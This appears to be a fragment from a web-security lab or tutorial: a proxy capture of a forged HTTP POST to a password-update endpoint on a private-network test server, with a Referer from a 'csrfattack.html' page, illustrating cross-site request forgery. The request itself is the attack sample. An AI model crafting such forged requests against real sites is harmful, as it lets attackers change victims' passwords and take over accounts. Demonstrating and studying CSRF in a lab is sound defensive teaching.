 Raw Params Headers Hex
POST /Test2/UpdatePwd HTTP/1.1
Host: 192.168.4.144:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Referer: http://192.168.50.167:8080/Testxss/csrfattack.html
Cookie: JSESSIONID=8EECCCE07EAE55303ECA20B0A2833D3B
Connection: close
Upgrade-Insecure-Requests: 1
name=pwguo&password=admin11